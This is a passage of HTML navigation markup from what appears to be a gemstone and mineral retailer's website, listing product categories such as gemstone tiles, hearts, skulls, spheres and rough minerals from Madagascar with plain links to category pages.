<a href="cat-gemstone-rough-on-base.cfm"> >Gemstone Rough on Base </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-79-1029">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rough-on-base---large.cfm'">
Rough On Base - LARGE
</h6>
</ul>
</div>
<div id="cat-79-1028">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rough-on-base---medium.cfm'">
Rough On Base - MEDIUM
</h6>
</ul>
</div>
<div id="cat-79-1027">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rough-on-base---small.cfm'">
Rough On Base - SMALL
</h6>
</ul>
</div>
</ul>
</li><li id="cat-85" data-ieswidget="8967">
<a href="cat-gemstone-sinks-luxury-design.cfm"> >Gemstone Sinks </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-85-986">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-mosaique-rectangular-vessel-sinks.cfm'">
"MOSAIQUE" Rectangular Vessel Sinks
</h6>
</ul>
</div>
<div id="cat-85-985">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-solide-rectangular-vessel-sinks.cfm'">
"SOLIDE" Rectangular Vessel Sinks
</h6>
</ul>
</div>
<div id="cat-85-987">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-naturel-round-vessel-sinks.cfm'">
"NATUREL" Round Vessel Sinks
</h6>
</ul>
</div>
<div id="cat-85-984">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-classique-round-vessel-sinks.cfm'">
"CLASSIQUE" Round Vessel Sinks
</h6>
</ul>
</div>
</ul>
</li><li id="cat-51" data-ieswidget="8967">
<a href="cat-gemstone-tabletops.cfm"> >Gemstone Tabletops </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
</ul>
</li><li id="cat-64" data-ieswidget="8967">
<a href="cat-mosaic-and-solid-gemstone-tiles.cfm"> >Gemstone Tiles </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-64-572">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-tiles.cfm'">
Petrified Wood Tiles
</h6>
</ul>
</div>
<div id="cat-64-614">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-longitudinal-cut-tiles.cfm'">
Petrified Wood Longitudinal Cut Tiles
</h6>
</ul>
</div>
<div id="cat-64-573">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-tiles.cfm'">
Labradorite Tiles
</h6>
</ul>
</div>
<div id="cat-64-734">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_hematite_tiles.cfm'">
Hematite Tiles
</h6>
</ul>
</div>
<div id="cat-64-574">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-tiles.cfm'">
Carnelian Tiles
</h6>
</ul>
</div>
<div id="cat-64-575">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sea-jasper-tiles.cfm'">
Sea Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-64-576">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-tiles.cfm'">
Amazonite Tiles
</h6>
</ul>
</div>
<div id="cat-64-578">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-agate-tiles.cfm'">
Banded Agate Tiles
</h6>
</ul>
</div>
<div id="cat-64-579">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-tiles.cfm'">
Amethyst Tiles
</h6>
</ul>
</div>
<div id="cat-64-577">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-tiles.cfm'">
Neon Blue Apatite Tiles
</h6>
</ul>
</div>
<div id="cat-64-580">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chestnut-jasper-tiles.cfm'">
Chestnut Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-64-581">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chrysocolla-tiles.cfm'">
Chrysocolla Tiles
</h6>
</ul>
</div>
<div id="cat-64-582">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-tiles.cfm'">
Crocodile Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-64-583">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crystal-quartz-tiles.cfm'">
Crystal Quartz Tiles
</h6>
</ul>
</div>
<div id="cat-64-584">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-tiles.cfm'">
Desert Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-64-585">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-tiles.cfm'">
Fire Quartz Tiles
</h6>
</ul>
</div>
<div id="cat-64-586">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fluorite-tiles.cfm'">
Fluorite Tiles
</h6>
</ul>
</div>
<div id="cat-64-587">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-tiles.cfm'">
Indigo Gabbro Tiles
</h6>
</ul>
</div>
<div id="cat-64-588">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-jade-tiles.cfm'">
Jade Tiles
</h6>
</ul>
</div>
<div id="cat-64-589">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-tiles.cfm'">
Rose Quartz Tiles
</h6>
</ul>
</div>
<div id="cat-64-590">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-tiles.cfm'">
Septarian Tiles
</h6>
</ul>
</div>
<div id="cat-64-591">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sky-blue-calcite-tiles.cfm'">
Sky Blue Calcite Tiles
</h6>
</ul>
</div>
<div id="cat-64-592">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-strawberry-calcite-tiles.cfm'">
Strawberry Calcite Tiles
</h6>
</ul>
</div>
<div id="cat-64-593">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-tiles.cfm'">
Yellow Jasper Tiles
</h6>
</ul>
</div>
<div id="cat-64-594">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-tiles.cfm'">
Zebradorite Tiles
</h6>
</ul>
</div>
<div id="cat-64-736">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-tiles.cfm'">
Rhodonite Tiles
</h6>
</ul>
</div>
</ul>
</li><li id="cat-12" data-ieswidget="8967">
<a href="cat-gemstone-hearts.cfm"> >Hearts </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-12-147">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_hearts1.cfm'">
Labradorite Hearts
</h6>
</ul>
</div>
<div id="cat-12-165">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_orbicular_jasper_hearts1.cfm'">
Orbicular Jasper Hearts
</h6>
</ul>
</div>
<div id="cat-12-193">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_hearts6.cfm'">
Rose Quartz Hearts
</h6>
</ul>
</div>
<div id="cat-12-166">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_quartz_hearts1.cfm'">
Quartz Hearts
</h6>
</ul>
</div>
<div id="cat-12-364">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_agate_hearts.cfm'">
Agate Hearts
</h6>
</ul>
</div>
<div id="cat-12-378">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-hearts.cfm'">
Amazonite Hearts
</h6>
</ul>
</div>
<div id="cat-12-289">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amethyst_hearts.cfm'">
Amethyst Hearts
</h6>
</ul>
</div>
<div id="cat-12-744">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-amethyst-hearts.cfm'">
Banded Amethyst Hearts
</h6>
</ul>
</div>
<div id="cat-12-765">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_blue_agate.cfm'">
Blue Agate Hearts
</h6>
</ul>
</div>
<div id="cat-12-366">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-apatite-hearts.cfm'">
Blue Apatite Hearts
</h6>
</ul>
</div>
<div id="cat-12-391">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_blue_calcite_hearts.cfm'">
Blue Calcite Hearts
</h6>
</ul>
</div>
<div id="cat-12-517">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_blue_agate_hearts.cfm'">
Blue Quartz Hearts
</h6>
</ul>
</div>
<div id="cat-12-367">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-hearts.cfm'">
Carnelian Hearts
</h6>
</ul>
</div>
<div id="cat-12-465">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_chestnut_jasper_hearts.cfm'">
Chestnut Jasper Hearts
</h6>
</ul>
</div>
<div id="cat-12-368">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_hearts.cfm'">
Crocodile Jasper Hearts
</h6>
</ul>
</div>
<div id="cat-12-369">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_desert_jasper_hearts.cfm'">
Desert Jasper Hearts
</h6>
</ul>
</div>
<div id="cat-12-452">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_fire_quartz_hearts.cfm'">
Fire Quartz Hearts
</h6>
</ul>
</div>
<div id="cat-12-168">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_girasol_hearts2.cfm'">
Girasol Hearts
</h6>
</ul>
</div>
<div id="cat-12-629">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_hematite_hearts.cfm'">
Hematite Hearts
</h6>
</ul>
</div>
<div id="cat-12-392">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_indigo_gabbro_hearts.cfm'">
Indigo Gabbro Hearts
</h6>
</ul>
</div>
<div id="cat-12-173">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_other_hearts.cfm'">
Orange Calcite Hearts
</h6>
</ul>
</div>
<div id="cat-12-688">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_hearts.cfm'">
Petrified Wood Hearts
</h6>
</ul>
</div>
<div id="cat-12-208">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rhodonite_hearts.cfm'">
Rhodonite Hearts
</h6>
</ul>
</div>
<div id="cat-12-288">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_septarian_hearts.cfm'">
Septarian Hearts
</h6>
</ul>
</div>
<div id="cat-12-379">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_hearts.cfm'">
Zebradorite Hearts
</h6>
</ul>
</div>
</ul>
</li><li id="cat-21" data-ieswidget="8967">
<a href="cat-jewelry-products.cfm"> >Jewelry Products </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-21-108">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_ammonite_jewelry.cfm'">
Ammonite Jewelry Pairs
</h6>
</ul>
</div>
<div id="cat-21-172">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-cabochons.cfm'">
Cabochons
</h6>
</ul>
</div>
<div id="cat-21-977">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-oval-shapes.cfm'">
Gemstone Oval Shapes
</h6>
</ul>
</div>
<div id="cat-21-1074">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-round-shapes.cfm'">
Gemstone Round Shapes
</h6>
</ul>
</div>
<div id="cat-21-335">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-jewelry-boxes.cfm'">
Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-21-169">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-jewelry-hearts.cfm'">
Jewelry Hearts
</h6>
</ul>
</div>
</ul>
</li><li id="cat-11" data-ieswidget="8967">
<a href="cat-gemstone-massage-tools.cfm"> >Massage Tools </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-11-122">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_handheld_massage_tool.cfm'">
Handheld Massage Tool
</h6>
</ul>
</div>
<div id="cat-11-123">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_massage_tools_round.cfm'">
Massage Tools - Round Design
</h6>
</ul>
</div>
<div id="cat-11-124">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-prismatic-massage-tools.cfm'">
Prismatic Massage Tools
</h6>
</ul>
</div>
</ul>
</li><li id="cat-46" data-ieswidget="8967">
<a href="cat_museum.cfm"> >Museum Gallery </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-46-185">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_plaques1.cfm'">
Large Plaques - Museum Grade
</h6>
</ul>
</div>
<div id="cat-46-685">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-bowl---12-inch.cfm'">
Bowls - Museum Grade
</h6>
</ul>
</div>
<div id="cat-46-180">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_celestite1.cfm'">
Celestite Geodes - Extra Quality - Museum Grade
</h6>
</ul>
</div>
<div id="cat-46-664">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-flame-sculptures.cfm'">
Flame Sculptures
</h6>
</ul>
</div>
<div id="cat-46-240">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_gemstone_sculptures.cfm'">
Gemstone Sculptures
</h6>
</ul>
</div>
<div id="cat-46-246">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_gemstone_tables.cfm'">
Gemstone Tables
</h6>
</ul>
</div>
<div id="cat-46-179">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_ammonites.cfm'">
Large Ammonites
</h6>
</ul>
</div>
<div id="cat-46-224">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_large_animal.cfm'">
Large Animal Carvings
</h6>
</ul>
</div>
<div id="cat-46-788">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_slices1.cfm'">
Large Petrified Wood Slices
</h6>
</ul>
</div>
<div id="cat-46-301">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_large_quartz_crystals_-_natural.cfm'">
Large Quartz Crystals - Natural
</h6>
</ul>
</div>
<div id="cat-46-302">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_large_quartz_crystals_-_polished.cfm'">
Large Quartz Crystals - Polished
</h6>
</ul>
</div>
<div id="cat-46-245">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_spheres1.cfm'">
Large Spheres
</h6>
</ul>
</div>
<div id="cat-46-305">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_pedistals_-_museum_grade.cfm'">
Petrified Wood Pedestals - Museum Grade
</h6>
</ul>
</div>
<div id="cat-46-684">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-plates---museum-grade.cfm'">
Plates - Museum Grade
</h6>
</ul>
</div>
</ul>
</li><li id="cat-84" data-ieswidget="8967">
<a href="cat-oval-shape-gemstones.cfm"> >Oval Shapes </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
</ul>
</li><li id="cat-43" data-ieswidget="8967">
<a href="cat_plaques.cfm"> >Plaques </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-43-189">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_plaques.cfm'">
Labradorite Plaques
</h6>
</ul>
</div>
<div id="cat-43-306">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_sea_jasper_plaques.cfm'">
Sea Jasper Plaques
</h6>
</ul>
</div>
<div id="cat-43-311">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_agate_plaques.cfm'">
Agate Plaques
</h6>
</ul>
</div>
<div id="cat-43-313">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_desert_jasper_plaques.cfm'">
Desert Jasper Plaques
</h6>
</ul>
</div>
<div id="cat-43-536">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_polished_specimens.cfm'">
Polished On Face Specimens (POF)
</h6>
</ul>
</div>
</ul>
</li><li id="cat-47" data-ieswidget="8967">
<a href="cat_polished.cfm"> >Polished Specimens </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-47-426">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-pof.cfm'">
Agate Polished One-Face
</h6>
</ul>
</div>
<div id="cat-47-430">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-polished-one-face.cfm'">
Amazonite Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-484">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amethyst_polished-one_face.cfm'">
Amethyst Polished-One Face
</h6>
</ul>
</div>
<div id="cat-47-485">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_apatite_polished_one_face.cfm'">
Apatite Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-486">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_polished_one_face.cfm'">
Carnelian Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-487">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_chestnut_jasper_polished_one_face.cfm'">
Chestnut Jasper Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-493">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_polished_one_face.cfm'">
Crocodile Jasper Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-533">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-girasol-polished-one-face.cfm'">
Girasol Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-681">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_hematite_polished_one_face.cfm'">
Hematite Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-512">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_indigo_gabbro_polished_one_face.cfm'">
Indigo Gabbro Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-274">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_polished_one-face.cfm'">
Labradorite Polished One-Face
</h6>
</ul>
</div>
<div id="cat-47-497">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-polished-one-face.cfm'">
Petrified Wood Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-678">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rhodonite_polished_one_face.cfm'">
Rhodonite Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-547">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_polished_one_face.cfm'">
Rose Quartz Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-537">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-polished-one.cfm'">
Septarian Polished One Face
</h6>
</ul>
</div>
<div id="cat-47-534">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_polished_one_face.cfm'">
Zebradorite Polished One Face
</h6>
</ul>
</div>
</ul>
</li><li id="cat-14" data-ieswidget="8967">
<a href="cat-rough-minerals-and-gems.cfm"> >Rough Minerals and Gems from Madagascar </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-14-6">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz.cfm'">
Rose Quartz Rough
</h6>
</ul>
</div>
<div id="cat-14-5">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-rough-madagascar1.cfm'">
Labradorite Rough
</h6>
</ul>
</div>
<div id="cat-14-8">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_quartz_crystal.cfm'">
Quartz Crystal Rough
</h6>
</ul>
</div>
<div id="cat-14-7">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_orbicular_jasper.cfm'">
Sea Jasper Rough
</h6>
</ul>
</div>
<div id="cat-14-221">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amazonite_rough.cfm'">
Amazonite Rough
</h6>
</ul>
</div>
<div id="cat-14-214">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-rough1.cfm'">
Blue Calcite Rough
</h6>
</ul>
</div>
<div id="cat-14-215">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_rough.cfm'">
Carnelian Rough
</h6>
</ul>
</div>
<div id="cat-14-220">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_feldspath_rough.cfm'">
Zebradorite Rough
</h6>
</ul>
</div>
<div id="cat-14-217">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-girasol-quartz-rough.cfm'">
Girasol Quartz Rough
</h6>
</ul>
</div>
<div id="cat-14-219">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_petrified_wood_rough.cfm'">
Petrified Wood Rough
</h6>
</ul>
</div>
<div id="cat-14-216">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_polychrome_jasper_rough.cfm'">
Desert Jasper Rough
</h6>
</ul>
</div>
<div id="cat-14-291">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-rough.cfm'">
Agate Rough
</h6>
</ul>
</div>
<div id="cat-14-286">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amethyst.cfm'">
Amethyst Rough
</h6>
</ul>
</div>
<div id="cat-14-314">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_apatite_rough.cfm'">
Apatite Rough
</h6>
</ul>
</div>
<div id="cat-14-275">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_chrysocolla.cfm'">
Chrysocolla Rough
</h6>
</ul>
</div>
<div id="cat-14-276">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_chrysoprase.cfm'">
Chrysoprase Rough
</h6>
</ul>
</div>
<div id="cat-14-278">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper.cfm'">
Crocodile Jasper Rough
</h6>
</ul>
</div>
<div id="cat-14-993">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-epidote-rough.cfm'">
Epidote Rough
</h6>
</ul>
</div>
<div id="cat-14-488">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_fire_quartz_rough.cfm'">
Fire Quartz Rough
</h6>
</ul>
</div>
<div id="cat-14-290">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-green-opal-rough.cfm'">
Green Opal Rough
</h6>
</ul>
</div>
<div id="cat-14-287">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-rough.cfm'">
Indigo Gabbro Rough
</h6>
</ul>
</div>
<div id="cat-14-406">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-red-japer-rough.cfm'">
Chestnut Jasper Rough
</h6>
</ul>
</div>
<div id="cat-14-1064">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-rough.cfm'">
Septarian Rough
</h6>
</ul>
</div>
<div id="cat-14-1017">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-tourmaline-rough.cfm'">
Tourmaline Rough
</h6>
</ul>
</div>
<div id="cat-14-407">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-rough.cfm'">
Yellow Jasper Rough
</h6>
</ul>
</div>
</ul>
</li><li id="cat-72" data-ieswidget="8967">
<a href="cat-slices.cfm"> >Slices </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-72-753">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-polished-one-face.cfm'">
Polished One Face
</h6>
</ul>
</div>
<div id="cat-72-754">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_slices.cfm'">
Slices
</h6>
</ul>
</div>
</ul>
</li><li id="cat-91" data-ieswidget="8967">
<a href="cat-gemstone-skulls.cfm"> >Skulls </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-91-997">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-https---www-madagascarminerals-com-pd-amazonite-skull1-cfm.cfm'">
Amazonite Skull
</h6>
</ul>
</div>
<div id="cat-91-999">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-https---www-madagascarminerals-com-pd-amethyst-skull-carving---large-cfm.cfm'">
Amethyst Skull
</h6>
</ul>
</div>
<div id="cat-91-998">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-https---www-madagascarminerals-com-pd-apatite-skull-1pc-cfm.cfm'">
Apatite Skull
</h6>
</ul>
</div>
<div id="cat-91-1001">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-skull.cfm'">
Blue Calcite Skull
</h6>
</ul>
</div>
<div id="cat-91-1002">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-skull.cfm'">
Carnelian Skull
</h6>
</ul>
</div>
<div id="cat-91-1015">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_skull.cfm'">
Crocodile Jasper Skull
</h6>
</ul>
</div>
<div id="cat-91-1013">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-skull.cfm'">
Desert Jasper Skull
</h6>
</ul>
</div>
<div id="cat-91-1012">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-skull.cfm'">
Fire Quartz Skull
</h6>
</ul>
</div>
<div id="cat-91-1011">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-skull.cfm'">
Indigo Gabbro Skull
</h6>
</ul>
</div>
<div id="cat-91-1016">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-skulls.cfm'">
Labradorite Skulls
</h6>
</ul>
</div>
<div id="cat-91-1014">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-skull.cfm'">
Petrified Wood Skull
</h6>
</ul>
</div>
<div id="cat-91-1003">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-quartz-skull.cfm'">
Quartz Skull
</h6>
</ul>
</div>
<div id="cat-91-1008">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-skull.cfm'">
Rhodonite Skull
</h6>
</ul>
</div>
<div id="cat-91-1005">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-skull.cfm'">
Rose Quartz Skull
</h6>
</ul>
</div>
<div id="cat-91-1010">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sea-jasper-skull.cfm'">
Sea Jasper Skull
</h6>
</ul>
</div>
<div id="cat-91-1007">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-skull.cfm'">
Septarian Skull
</h6>
</ul>
</div>
<div id="cat-91-1006">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_smoky_quartz_skull.cfm'">
Smoky Quartz Skull
</h6>
</ul>
</div>
<div id="cat-91-1009">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-skull.cfm'">
Yellow Jasper Skull
</h6>
</ul>
</div>
</ul>
</li><li id="cat-48" data-ieswidget="8967">
<a href="cat_spheres.cfm"> >Spheres </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-48-329">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_agate_spheres.cfm'">
Agate Spheres
</h6>
</ul>
</div>
<div id="cat-48-159">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-spheres-interior-decoration.cfm'">
Amazonite Spheres
</h6>
</ul>
</div>
<div id="cat-48-316">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-amethyst-spheres.cfm'">
Banded Amethyst Spheres
</h6>
</ul>
</div>
<div id="cat-48-626">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-apatite-spheres.cfm'">
Blue Apatite Spheres
</h6>
</ul>
</div>
<div id="cat-48-138">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_blue_calcite_spheres3.cfm'">
Blue Calcite Spheres
</h6>
</ul>
</div>
<div id="cat-48-146">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_spheres1.cfm'">
Carnelian Spheres
</h6>
</ul>
</div>
<div id="cat-48-791">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_celestite_spheres.cfm'">
Celestite Spheres
</h6>
</ul>
</div>
<div id="cat-48-470">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_chestnut_jasper_spheres.cfm'">
Chestnut Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-48-326">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_spheres.cfm'">
Crocodile Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-48-190">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_polychrome_jasper_spheres.cfm'">
Desert Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-48-801">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_fire_quartz_spheres.cfm'">
Fire Quartz Spheres
</h6>
</ul>
</div>
<div id="cat-48-741">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_hematite_spheres.cfm'">
Hematite Spheres
</h6>
</ul>
</div>
<div id="cat-48-293">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_indigo_gabbro.cfm'">
Indigo Gabbro Spheres
</h6>
</ul>
</div>
